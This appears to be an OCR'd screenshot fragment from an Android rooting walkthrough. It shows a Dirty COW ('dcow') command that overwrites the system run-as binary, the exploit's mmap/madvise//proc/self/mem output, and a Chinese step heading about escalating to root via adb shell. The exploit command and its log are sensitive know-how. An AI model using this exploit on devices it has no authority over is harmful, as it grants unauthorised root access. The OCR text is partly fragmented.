
dcow /data/local/tmp/run-as /system/bin/run-
as

warning: new file size (10224) and 
destination file size (9768) differ

corruption?

[*] size 10224

[*] mmap 0x7faac2b000

[*] currently 0x7faac2b000=10102464c457f

[*] using /proc/self/mem method

[*] madvise = 0x7faac2b000 10224

[*] madvise = 0 16777216

[*] /proc/self/mem 447381792 43758

5. 提權成為 root
透過 adb shell 執行 id ，確認自己目前的帳號與群組